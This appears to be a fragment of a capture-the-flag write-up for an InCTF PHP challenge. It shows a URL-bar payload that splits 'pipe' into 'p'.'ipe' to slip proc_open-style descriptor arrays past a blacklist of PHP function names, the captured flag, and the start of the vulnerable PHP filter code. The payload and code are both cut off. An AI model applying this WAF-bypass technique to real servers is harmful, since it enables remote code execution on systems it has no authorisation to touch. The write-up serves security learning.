 不安全 | 18.222.93.187/?input=$descr=array(0=>array(%27p%27.%27ipe%27,%27r%27),1=>array(%27p%27.%27ipe%27,%27w%27),2=>array(%27p%27.%27ipe%27,%27w%27));...
FLAG: inctf{That-w4s-fun-bypassing-php-waf:SpyD3r} <?php
$input = $_GET['input'];
function check(){
global $input;
foreach (get_defined_functions()['internal'] as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $input)) {
echo "Your input is blacklisted" . "<br>";
return true;
break;
}